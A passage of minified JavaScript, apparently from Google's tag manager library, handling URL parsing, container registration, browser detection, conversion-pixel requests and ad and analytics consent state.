var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ui&&hj.Ui.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function N(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],wb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(u.scriptElement=Ec);Fc&&(u.scriptSource=Fc);fk()===void 0&&(u.htmlLoadOrder=Tj(u),u.loadScriptType=Uj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&N(93),oa(Object,"assign").call(Object,v,u)):t(u))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);
Fk(101);Fk(435);
Fk(21);

Fk(141);Fk(185);Fk(197);
Fk(200);Fk(206);
Fk(218);
Fk(232);
Fk(252);

function P(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Ue:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Ve).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Ve[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Ue).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Ue[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Ue)),c=b.next();!c.done;c=b.next()){var d=a.Ue[c.value];d.jb=0;for(var e=m(Object.keys(d.Ve)),f=e.next();!f.done;f=e.next())d.Ve[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Ue[f]||(a.Ue[f]={total:0,jb:0,Ve:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Ve[h]||(e.Ve[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Vk,Wk=hg(42);Vk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Vk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.Pn}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],O=r[C&63];u[x++]=""+E+H+I+O}var da=0,ba=t;switch(b.length-v){case 2:da=b[v+1],ba=r[(da&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|da>>4]+ba+t}return u.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return q};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}
function Ol(a){var b=Fl.apply(null,Aa(Ea.apply(1,arguments)));b&&Zk(a,1,b);return b};var Pl={Oa:{Ce:0,Ge:1,Ni:2}};Pl.Oa[Pl.Oa.Ce]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ge]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Ni]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Wa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Kn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Kn){d.Kn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Ce,gm[Ql.ba.Wa]=Pl.Oa.Ce,gm[Ql.ba.hd]=Pl.Oa.Ce,gm[Ql.ba.Dc]=Pl.Oa.Ce,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Wa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Ni&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{co:"aw_user_data_cache",ai:"cookie_deprecation_label",Qg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",zp:"fl_user_data_cache",Fp:"ga4_user_data_cache",vt:"idc_pv_claim",De:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",Cm:"nb_data",Vp:"page_experiment_ids",Em:"pld",Je:"pt_data",Fm:"pt_listener_set",Lm:"service_worker_endpoint",Om:"shared_user_id",Pm:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Vk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Te:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(P(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Qg)===void 0){var a=function(){tm(qm.aa.Qg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Qg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Qg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.Af,K.m.Vb,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Vk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.De,c);try{var e=um(qm.aa.De);Sm=JSON.parse(e)}catch(f){N(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.De);d?a(d):(c=wm(qm.aa.De,a),Wm())}
